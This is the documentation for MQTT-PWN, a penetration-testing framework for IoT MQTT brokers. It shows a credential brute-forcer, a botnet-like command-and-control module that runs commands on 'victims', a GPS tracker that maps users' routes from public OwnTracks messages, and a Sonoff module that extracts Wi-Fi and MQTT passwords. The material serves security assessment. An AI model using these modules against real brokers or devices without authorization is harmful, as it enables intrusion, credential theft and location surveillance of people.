# **MQTT-PWN Documentation** *Release 1.0*

**Daniel Abeles, Moshe Zioni**

**Jun 09, 2020**

# **Contents**



MQTT is a machine-to-machine connectivity protocol designed as an extremely lightweight publish/subscribe messaging transport and widely used by millions of IoT devices worldwide. MQTT-PWN intends to be a one-stop-shop for IoT Broker penetration-testing and security assessment operations, as it combines enumeration, supportive functions and exploitation modules while packing it all within command-line-interface with an easy-to-use and extensible shell-like environment.

```
daniel@lab:~/mqtt_pwn python run.py
   -\mathbf{III}_{\mathbf{L}}by @Akamai
>> help
```
Features:

- credential brute-forcer configurable brute force password cracking to bypass authentication controls
- topic enumerator establishing comprehensive topic list via continuous sampling over time
- useful information grabber obtaining and labeling data from an extensible predefined list containing known topics of interest
- GPS tracker plotting routes from devices using OwnTracks app and collecting published coordinates
- sonoff exploiter design to extract passwords and other sensitive information

# CHAPTER<sup>1</sup>

### MQTT-PWN Documentation

### <span id="page-6-1"></span><span id="page-6-0"></span>**1.1 Introduction**

*MQTT-PWN* intends to be a one-stop-shop for IoT Broker penetration-testing and security assessment operations, as it combines enumeration, supportive functions and exploitation modules while packing it all within command-lineinterface with an easy-to-use and extensible shell-like environment.

#### **1.1.1 Prerequisites**

Generally speaking, *MQTT-PWN* relies on 2 main components:

- Python 3.X environment
- A database backend [\(PostgreSQL\)](https://www.postgresql.org/)

The framework can be instantiated using docker or directly on the host.

#### **1.1.2 Installation**

In order to install *MQTT-PWN* simply clone or download the [repository](https://github.com/akamai-threat-research/mqtt-pwn) and follow your preferred deployment method:

- Directly on host
- Using Docker (skip to *[Docker Usage](#page-7-0)*)

#### **1.1.3 Database**

In order for the application to work properly, a *PostgreSQL* database is required. After configuring it correctly, follow the next section to install the virtual environment, on the first run of the application, it will create automatically all required tables.

#### **1.1.4 Virtual Environment**

As a ground rule, I recommend using virtual environments using the [pyenv.](https://github.com/pyenv/pyenv) Make sure you have a working installation of *pyenv* before proceeding, once you have it, first create a virtual environment using:

daniel@lab ~/mqtt\_pwn pyenv virtualenv mqtt\_pwn\_env

Now, install the requirements python packages using pip:

daniel@lab ~/mqtt\_pwn pip install -r requirements.txt

We now have a fully operational virtual environment containing all required packages. To run the application, simply type:

```
daniel@lab ~/mqtt_pwn python run.py
 -|||by @Akamai
>>
```
#### <span id="page-7-0"></span>**1.1.5 Docker Usage**

Sometimes installing a database or a specific python environment on the host machine can be somewhat cumbersome. In order to ease the usage of this tool, we provided a dockerized version of the tool so it can be easily installed and deployed. Make sure you have installed [Docker](https://www.docker.com/) and [Docker-Compose](https://docs.docker.com/compose/) first.

We are using [Docker Compose](https://docs.docker.com/compose/) to instantiate a 2 containers (*db*, *cli*) and a network so they can interact with each other. First, let's create and build those containers/network:

```
daniel@lab ~/mqtt_pwn docker-compose up --build --detach
```
This will build and create our containers in detached mode, meaning they will run in the background. Let's confirm they are indeed running:



As we can see the *postgres* instance is up and running, while our *cli* is down. That's perfectly fine, since need it running only when needed.

Now, let's test if the *cli* works:

daniel@lab ~/mqtt\_pwn docker-compose run cli

(continues on next page)

```
(continued from previous page)
         \mathbf{\perp}by @Akamai
>>
```
If you are seeing what is described above, were good to go!

#### **1.1.6 Resource Script**

Usually, some options tend to be needed from the start of the application, therefor this application support a global resources script that gets executed every time the application starts. The script is located under *./resources/shell\_startup.rc*. The format of the script is as follows:

- Every line contains a command, such as *connect -p 1883* etc.
- A line can be commented when it starts with a *#*.

### <span id="page-8-0"></span>**1.2 Plugins**

#### **1.2.1 Credentials Brute Force**

*MQTT* protocol uses a centralized broker to communicate between entities (device, sensor, etc.). Those brokers can define a basic authentication mechanism in the form of username / password pair. *MQTT-PWN* provides a credential brute force module that with a given set of usernames and passwords tries to authenticate to the broker in order to find valid credentials.

#### **Wordlists**

In order to run the credentials brute force plugin, we are required to provide a set of usernames and passwords. A default set is already provided in the *./resources/wordlists/\** directory, but external ones can be provided. Inline usernames and passwords are also supported.

#### **Usage**

To run the plugins, first make sure you are connected to broker (using the *connect* commands). Lets examine the help strings for this plugins:

```
localhost:1883 >> bruteforce --help
usage: bruteforce [-h] [-u USERNAME [USERNAME ...] | -uf USERNAMES_FILE]
                  [-p PASSWORD [PASSWORD ...] | -pf PASSWORDS_FILE]
Bruteforce credentials of the connected MQTT broker
optional arguments:
 -h, --help show this help message and exit
 -u USERNAME [USERNAME ...], --username USERNAME [USERNAME ...]
                       the username to probe the broker with (can be more
                       than one, separated with spaces) (default: None)
```
(continues on next page)

(continued from previous page)

```
-uf USERNAMES_FILE, --usernames-file USERNAMES_FILE
                     use a usernames file instead (usernames separated with
                      a newline) (default:
                      /mqtt_pwn/resources/wordlists/usernames.txt)
-p PASSWORD [PASSWORD ...], --password PASSWORD [PASSWORD ...]
                      the password to probe the broker with (can be more
                      than one, separated with spaces) (default: None)
-pf PASSWORDS_FILE, --passwords-file PASSWORDS_FILE
                      use a password file instead (passwords separated with
                      a newline) (default:
                      /mqtt_pwn/resources/wordlists/passwords.txt)
```
As we can see, it is possible to provide usernames / passwords file or inline list. Once provided, simply hit enter and the bruteforce will start. If stopping is desired, simply hit *Ctrl-C*:

```
localhost:1883 >> bruteforce
[+] Starting brute force!
[+] Found valid credentials: root:123456
[+] Found valid credentials: root:password
[+] Found valid credentials: root:12345678
[+] Found valid credentials: root:1234
\wedge C
[-] Brute force has stopped...
```
#### **1.2.2 Command & Control**

MQTT can be used for more than connecting your smart home to the cloud. This plugins harnesses the nature of the protocol (publish/subscribe) to create a bot-net like network where the infected clients communicate not to a self owned server directly (traditionally), but to a publicly open broker. By that, masquerading the identity of the bot-net operator and utilizing the broker to handle the vast amount of clients available.

#### **Architecture**

The architecture of the network is described as follows:



- The operator connects to a MQTT broker, and starts listening on specific pre-defined topics (output).
- Infected clients, on startup, subscribe to the input topics, by that listening for desired commands to be executed when the operator decides so.
- Then, after execution, the infected clients publish the outputs back to the broker on the output topic.
- The operator, that have subscribed to the output topics, now receives the data back and stores is in the database.

#### **Operator**

Once we are connected to a broker (using the connect command), we automatically start listening to the output topics. Then, all we need is to wait for a victim to register (we will be notified if so), or look at the registered clients using the victims commands:

```
localhost:1883 >> victims
+-----++------------˓→----+----------------------------+
| ID | UUID | OS | Hostname | First Seen
→ | Last Seen |
+----+----------------------------------+--------+-----------+------------------------
˓→----+----------------------------+
| 1 | 8460a5f4bbd0460b9f347d81a44208a0 | darwin | lab | 2018-07-20 19:55:21.
˓→143132 | 2018-07-20 16:55:25.295223 |
+----+----------------------------------+--------+-----------+------------------------
˓→----+----------------------------+
```
We can see we have a single client registered, and from the last seen timestamp, we can observe he was alive recently. Now, we can choose it, using again the victims command:

```
localhost:1883 >> victims -i 1
localhost:1883 [Victim #1] >>
```
When choosing the client, we have registered a global context variable called Victim. Now every command executed will occur on it. If we want to un-select the victim, simply use the back victim command. To execute a command we'll use the *exec* command:

```
localhost:1883 [Victim #1] >> exec whoami
[!] Executed command (id #3), look at the output table for results.
```
The execution of commands is asynchronous so they won't block the main thread. We can examine that command output using the commands directive:

```
localhost:1883 [Victim #1] >> commands
+----+---------+---------+----------------------------+
| ID | Command | Output | Time |
+----+---------+---------+----------------------------+
| 1 | whoami | daniel | 2018-07-23 17:17:05.694352 |
  +----+---------+---------+----------------------------+
```
We have successfully ran the command on the client and got the output back!

#### **Infection**

Once decided which client should be infected, simply compile the library within the mqtt pwn victim/victim. py using bundlers such as [Py2EXE](https://pypi.org/project/py2exe/) or [PyInstaller.](https://www.pyinstaller.org/) This will create a stand-alone binary to be executed on the client. This section won't discuss directly how to infect a client (out of the scope of this material).

#### **1.2.3 Connect to a Broker**

Most of the plugins in *MQTT-PWN* are dependant on a live connection to a MQTT broker. In order to create such successful connection, the connect function comes to the rescue.

#### **Connect**

Let's examine the help strings of the command:

```
>> connect --help
usage: connect [-h] [-o HOST] [-p PORT] [-t TIMEOUT]
Connect to an MQTT broker
optional arguments:
 -h, --help show this help message and exit
 -o HOST, --host HOST host to connect to (default: m2m.eclipse.org)
 -p PORT, --port PORT port to use (default: 1883)
 -t TIMEOUT, --timeout TIMEOUT
                       connection timeout (default: 60)
```
All we need is a live MQTT broker and the port it is using, and we are good to go! Let's try to connect with the default parameters:

```
>> connect
[!] Connecting...
\rightarrowm2m.eclipse.org:1883 >>
```
We have successfully connected to the MQTT broker. The connection details such the host and port are preprended to the command prompt for ease of use.

#### **Disconnect**

If we wish to close the connection, simply use the disconnect command:

```
m2m.eclipse.org:1883 >> disconnect
>>
```
#### **1.2.4 Information Grabber**

The MQTT brokers (specifically [mosquitto\)](https://mosquitto.org/), tend to send some metadata about the broker itself, the clients connected and more.

#### **Broker Status**

The information (metadata) we grab from the broker can be grabbed through a successful subscription to certain special topics. Those topics are located within the *\$SYS* hierarchy. There are quite a lot of them, but we mainly focus on 9 important topics.

To see the broker information, first create a successful connection using the connect command, then use the system\_info command as follows:

```
localhost:1883 >> system_info
+--------------+--------------------------+
| Property | Value |
+--------------+--------------------------+
| timestamp | 2018-04-11 06:55:09-0400 |
```
(continues on next page)

(continued from previous page)



#### **Selected Topics**

The topics we are focusing our plugin on are the following (the description was taken directly from the *mosquitto* documentation):

#### **\$SYS/broker/version**

The version of the broker

#### **\$SYS/broker/timestamp**

The timestamp at which this particular build of the broker was made.

#### **\$SYS/broker/uptime**

The amount of time in seconds the broker has been online.

#### **\$SYS/broker/subscriptions/count**

The total number of subscriptions active on the broker.

#### **\$SYS/broker/clients/connected**

The number of currently connected clients.

#### **\$SYS/broker/clients/expired**

The number of disconnected persistent clients that have been expired and removed through the persistent\_client\_expiration option.

#### **\$SYS/broker/clients/disconnected**

The total number of persistent clients (with clean session disabled) that are registered at the broker but are currently disconnected.

#### **\$SYS/broker/clients/maximum**

The maximum number of clients that have been connected to the broker at the same time.

#### **\$SYS/broker/clients/total**

The total number of active and inactive clients currently connected and registered on the broker.

#### **1.2.5 Owntracks (GPS Tracker)**

Owntracks is an open source project that provides iOS and Android apps that can track your smartphone location. While being somewhat useful for some personnel, it can be severely misconfigured. The tracking messages can be published to public MQTT brokers, and by that available to all.

#### **Message Structure**

Those publicly sent messages have a certain format:

```
1 {
2 "_type": "location",
3 "tid": "n5",
4 "acc": 17,
5 "batt": 80,
6 "conn": "m",
7 "lat": -22.983600,
8 "lon": -43.2178200,
9 "t": "c",
10 "tst": 1532102000
```
The more interesting lines are *7* and *8*, they contain the longitude and latitude of the user.

#### **Usage**

<sup>11</sup> }

The owntracks plugin utilities all information above to aggregate those tracking messages to create a single google maps URL that contains the route the client did. First, make sure you have selected a scan. Let's see the help strings for this plugins:

```
[Scan #1] >> owntracks --help
usage: owntracks [-h] [-u USER] [-d DEVICE]
Owntracks shares publicly their users coordinates. Simply discover some
topics, choose that scan and pick a user+device to look for.
optional arguments:
 -h, --help show this help message and exit
 -u USER, --user USER user to find owntracks coordinates
 -d DEVICE, --device DEVICE
                       device to find owntracks coordinates
```
We can see that the plugin expects a *user* and *device* strings. Well, how do we get them? Simply run the owntracks plugin without any argument:

```
[Scan #1] >> owntracks
          +------------+--------------------------------------+----------+
    User | Device | # Coords
+------------+--------------------------------------+----------+
   daniel | iPhone7 | 2
   moshe | GalaxyS9 | 1
+------------+--------------------------------------+----------+
```
We got a table, containing the *users* and *devices* that we got, along with the number of coordinates for each couple. Now, let's run the plugin with the *user* and *device* arguments:

```
[Scan #1] >> owntracks -u "daniel" -d "iPhone7"
[+] Google Maps Url: https://www.google.com/maps/dir/32.1666157,34.8123043/32.1657401,
→34.8116074
```




#### **1.2.6 Sonoff Exploiter**

Sonoff is a smart switch made for smart home automation. Sonoff devices connected to an MQTT broker can be manipulated by publishing certain special crafted messages.

#### **Flow**

A sonoff device that is connected to our MQTT broker will subscribe to certain topics in order to get commands from its operator. We can utilize this fact to send the same messages to those topics but from our end.

When we publish the message to a certain topic, the sonoff device will execute that command and send the results to the RESULT topic (with the same prefix as the former topic).

#### **Topics**

We currently support 17 types of commands:

- FullTopic
- Hostname
- IPAddress1
- MqttClient
- MqttHost
- MqttPassword
- MqttUser
- Password
- Password2
- SSId
- SSId2
- WebConfig
- WebPassword
- WebServer
- WifiConfig
- otaU

#### **Usage**

In order to execute this exploit, a special plugin was created. Let's examine the help strings:

```
>> sonoff --help
usage: sonoff [-h] [-p PREFIX] [-t TIMEOUT]
Sonoff devices tend to share certain information on demand. This module looks
for those pieces of information actively.
optional arguments:
 -h, --help show this help message and exit
 -p PREFIX, --prefix PREFIX
                       the topic prefix of the sonoff device (default:
                       sonoff/)
 -t TIMEOUT, --timeout TIMEOUT
                       for how long to listen (default: 10)
```
First, we need to find out what is the topic prefix of our victim. We can achieve this by using the topics command. Once we have it, simply feed it to the sonoff plugin and look for output.

#### **1.2.7 Enumeration**

The *MQTT* protocol allows by design to every entity (device, sensor etc.) to subscribe to any topic it wishes (as long the broker hasn't enabled any security measures, which by default are off). Using this method, we developed what we

called - the discovery plugin, which subscribes for a certain amount of time, to all topics (using wildcard notation) by that enumerating all available topics at a certain time.

#### **Wildcard Topic**

*MQTT* supports subscribing to topics using 2 wildcard options:

#### **Single Level**

A single level wildcard replaces one topic level using the + sign, in example:

```
home/daniel/+/open
```
This means that every topic matching the pattern above will match, in example considering the following topics:

- home/daniel/door/status
- home/daniel/lights/status
- home/daniel/garage/status

All of them are going to match.

#### **Multi Level**

In contrast to the single level wildcard, the multi level comes handy when we don't now the tail of the topic, and we want to wildcard more than one level, it is used with the  $\#$  sign. In example:

home/daniel/#

This means every topic from this level and below will match, considering the topics bellow:

- home/daniel/door/status
- home/daniel/door/opened
- home/daniel/lights/status
- home/daniel/lights/closed
- home/daniel/garage/status
- home/daniel/garage/closed

All of them are going to match.

#### **Discover**

In order to enumerate topics, first make sure you are connected to a MQTT broker (using the connect command). Let's examine the discovery command:

```
localhost:1883 >> discovery --help
usage: discovery [-h] [-t TIMEOUT] [-p TOPICS [TOPICS ...]] [-q QOS]
Discover new topics/messages in the current connected broker
```
(continues on next page)

(continued from previous page)

```
optional arguments:
 -h, --help show this help message and exit
 -t TIMEOUT, --timeout TIMEOUT
                     for how long to discover (default: 60)
 -p TOPICS [TOPICS ...], --topics TOPICS [TOPICS ...]
                     which topics to listen to (default: ['$SYS/#', '#'])
 -q QOS, --qos QOS which quality of service (default: 0)
```
Now, let's run the discovery for 10 seconds with quality of service of 0:

```
localhost:1883 >> discovery -t 10 -q 0
[!] Starting MQTT discovery (id #1) ...
localhost:1883 >>
localhost:1883 >>
[+] Scan #1 has finished!
```
We can observe that the scan is asynchronous (runs on a different thread), so are free to handle more operations in the meanwhile. We can see the status of scans using the scans command:

```
localhost:1883 >> scans
+----+-----------------+----------------------------+---------+
| ID | Type | Created At | Is Done |
+----+-----------------+----------------------------+---------+
| 1 | topic_discovery | 2018-07-19 15:10:07.988613 | True |
+----+-----------------+----------------------------+---------+
```
We see that the can is finished, in order to see which topics/messages we have enumerated, we need to select it first. This can be done using the scans command as well:

```
localhost:1883 >> scans -i 1
localhost:1883 [Scan #1] >>
```
The scan has been chosen and added as a global context variables, meaning that choosing scan number *1* will affect the output of further plugins now.

#### **Topics**

To explore which topics we have enumerated, make sure we have selected a scan (explained in the last section). Then, simply use the topics command:



The list goes on and one, similarly to the output of a *more* command. However, the plugin supports many useful flags, let's examine the help strings:

```
localhost:1883 [Scan #1] >> topics --help
usage: topics [-h] [-s] [-l LIMIT] [-r REGEX] [-c]
List topics that were detected through discovery scans
optional arguments:
 -h, --help show this help message and exit
 -s, --show-only-labeled
                      show only labeled topics
 -l LIMIT, --limit LIMIT
                       get the first X rows
 -r REGEX, --regex REGEX
                       search for a pattern in the topic name
 -c, --case-sensitive make the regex search case sensitive (default is case
                      insensitive)
```
First of all, we see a flag called *–show-only-labeled*, we have came up with a list of known topic patterns (the list can be found in *./resources/definitions.json*. It contains the topic pattern and a friendly name. Turning this flag, shows only topics that we have found in the *definitions.json* file.

Furthermore, we can limit the results and search for a specific regular expression pattern withing the topic name.

#### **Messages**

Aside from topics enumeration, *MQTT-PWN* supports also message enumeration, as part of the *discovery* the scan also stores the messages body. They can be viewed, similarly to the *topics* plugin, using the messages plugin:

```
localhost:1883 [Scan #1] >> messages
[+] Fetching data..
+-------+----------------------------+------------------+-----------+
| ID | Topic | Message | Label |
+-------+----------------------------+------------------+-----------+
| 2096 | some/topic/we_caught | hello world | |
...
```
It has similar flags as the *topics* plugin:

```
localhost:1883 [Scan #1] >> messages --help
usage: messages [-h] [-i INDEX] [-j] [-s] [-l LIMIT] [-mr MESSAGE_REGEX]
              [-tr TOPIC_REGEX] [-c]
List Messages that were detected through discovery scans
optional arguments:
 -h, --help show this help message and exit
 Single Message Arguments
  -i INDEX, --index INDEX
                     show a message based on an ID
  -j, --json-prettify  JSON prettify the message body
 Multi Message Arguments
  -s, --show-only-labeled
```
(continues on next page)

(continued from previous page)

```
show only labeled topics
-l LIMIT, --limit LIMIT
                      get the first X rows
-mr MESSAGE_REGEX, --message-regex MESSAGE_REGEX
                     search for a pattern in the message body
-tr TOPIC_REGEX, --topic-regex TOPIC_REGEX
                      search for a pattern in the topic name
-c, --case-sensitive make the regex search case sensitive (default is case
                      insensitive)
```
There are a couple of differences, the first one is that we have two operational modes here;

#### **Multi**

Similarly to the topics plugin, we can set a limit to the messages and look for regular expressions patterns (either in the topic name or the message body), along with setting the search case sensitive or not. Because the message body can be extremely long, they are pruned after a certain amount of characters.

#### **Single**

Using the  $-i$  flag, we can select a single message, by that showing the full length of the body, along of a special flag  $-$ j that enables JSON formatting, in example:

```
localhost:1883 [Scan #1] >> messages -i 27607 -jMessage #27607:
- Topic: owntracks/daniel/iPhone7
 - Timestamp: 2018-07-25 13:18:33.237445
 - Body: {
    "_type": "location",
    "tid": "n5",
    "acc": 17,
    "batt": 56,
    "conn": "w",
    "lat": 32.1657401,
    "lon": 34.8116074,
    "t": "c",
    "tst": 1532513147
}
```
### <span id="page-19-0"></span>**1.3 Extensions**

*MQTT-PWN* was built with extendability as its one of its major key points. Therefor, new plugins are encouraged to be developed.

#### **1.3.1 The Mixin Notion**

The CLI main class, which holds within all logic of the command loop, is built on top of a class inheritance notion called *Mixin*. Basically, we create a class inheritance chain where every class that we inherit from adds more functionalities to our command loop.

First, we start with our main mixin, which holds all the main logic such as the command prompt format, etc. Then, as we can see from the code sample below, we create a class called MqttPwnCLI which inherits from BaseClI (which is an empty class) and a list of mixins:



The list of mixins define all the functionalities we want our command loop to have.

#### **1.3.2 Adding New Plugin**

In order to create a new plugin, we need to create a new *Mixin*. We'll get familiar with the structure of the *Mixin*. Let's take for example the *bruteforce* plugin:

```
1 class BruteforceMixin(BaseMixin):
2 """Bruteforce Mixin Class"""
3
4 bt_parser = argparse.ArgumentParser(
5 description='Bruteforce credentials of the connected MQTT broker',
6 formatter_class=argparse.ArgumentDefaultsHelpFormatter)
7
8 user_group = bt_parser.add_mutually_exclusive_group()
9 pass_group = bt_parser.add_mutually_exclusive_group()
10
11 user_group.add_argument('-u', '--username',
12 help='the username to probe the broker with (can be more
   ˓→than one, separated with spaces)',
\text{nargs} = \text{1} + \text{1}14
15 user_group.add_argument('-uf', '--usernames-file',
16 help='use a usernames file instead (usernames separated
   ˓→with a newline)',
17 default=config.DEFAULT_USERNAME_LIST)
18
19 pass_group.add_argument('-p', '--password',
20 help='the password to probe the broker with (can be more
   ˓→than one, separated with spaces)',
\arctan^{-1} nargs='+')
22
```
(continues on next page)

```
26
31
34
36
40
```

```
(continued from previous page)
23 pass_group.add_argument('-pf', '--passwords-file',
24 help='use a password file instead (passwords separated
   ˓→with a newline)',
25 default=config.DEFAULT_PASSWORD_LIST)
27 @with_category(BaseMixin.CMD_CAT_BROKER_OP)
28 @with_argparser(bt_parser)
29 def do_bruteforce(self, args):
30 """The Bruteforce function method"""
32 username = args.username if args.username else args.usernames_file
33 password = args.password if args.password else args.passwords_file
35 self._start_brute_force(username, password)
37 @connection_required
38 def _start_brute_force(self, username, password):
39 """Handles when a user selects the back method"""
41 self.print_ok('Starting brute force!')
_{42} | AuthBruteForce(self, username, password).brute()
```
Let's break it down to three main components:

#### **Class Name**

The class name has to be in the form of *PluginName* + *Mixin*. Then, it must inherit from BaseMixin, so we would have a similar interface to all the mixins, from the example above:

```
1 class BruteforceMixin(BaseMixin):
    2 """Bruteforce Mixin Class"""
```
#### **Argument Parser**

In order for the plugin to handle arguments, we use argument parser from argparse. Since we are harnessing the power of the *Cmd2* library, we can use this argument parser to catch arguments directly from our plugin, in example for the *bruteforce* plugin:

```
4
7
```

```
1 bt_parser = argparse.ArgumentParser(
2 description='Bruteforce credentials of the connected MQTT broker',
3 formatter_class=argparse.ArgumentDefaultsHelpFormatter)
5 user_group = bt_parser.add_mutually_exclusive_group()
6 pass_group = bt_parser.add_mutually_exclusive_group()
8 user_group.add_argument('-u', '--username',
                            help='the username to probe the broker with (can be more
   ˓→than one, separated with spaces)',
\text{nargs} = \text{1} + \text{1}11 ...
```
We declare a static field called bt\_parser that holds all the argument parsing logic behind our plugin.

#### <span id="page-22-2"></span>**"Do" Function**

In order to register as a command, we have to declare a class function that starts with  $d_{\text{o}}$ .

```
1 @with_category(BaseMixin.CMD_CAT_BROKER_OP)
